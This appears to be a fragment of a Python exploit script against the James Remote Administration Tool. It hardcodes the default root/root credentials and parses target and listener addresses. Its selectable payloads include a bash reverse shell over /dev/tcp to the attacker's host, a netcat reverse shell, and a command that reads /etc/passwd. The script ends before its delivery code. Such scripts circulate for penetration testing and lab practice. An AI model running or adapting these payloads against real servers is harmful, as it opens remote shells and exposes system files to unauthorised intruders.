 # credentials to James Remote Administration Tool (Default - root/root)
user = 'root'
pwd = 'root'
if len(sys.argv) != 4:
    sys.stderr.write("[-]Usage: python3 %s <remote ip> <local ip> <local listener port>\n" % sys.argv[0])
    sys.stderr.write("[-]Example: python3 %s 172.16.1.66 172.16.1.139 443\n" % sys.argv[0])
    sys.stderr.write("[-]Note: The default payload is a basic bash reverse shell - check script for details and other options.\n")
    sys.exit(1)
remote_ip = sys.argv[1]
local_ip = sys.argv[2]
port = sys.argv[3]
# Select payload prior to running script - default is a reverse shell executed upon any user logging in (i.e. via SSH)
payload = '/bin/bash -i >& /dev/tcp/' + local_ip + '/' + port + ' 0>&1' # basic bash reverse shell exploit executes after user login
#payload = 'nc -e /bin/sh ' + local_ip + ' ' + port # basic netcat reverse shell
#payload = 'echo $USER && cat /etc/passwd && ping -c 4 ' + local_ip # test remote command execution capabilities and connectivity
#payload = '[ "$(id -u)" == "0" ] && touch /root/proof.txt' # proof of concept exploit on root user login only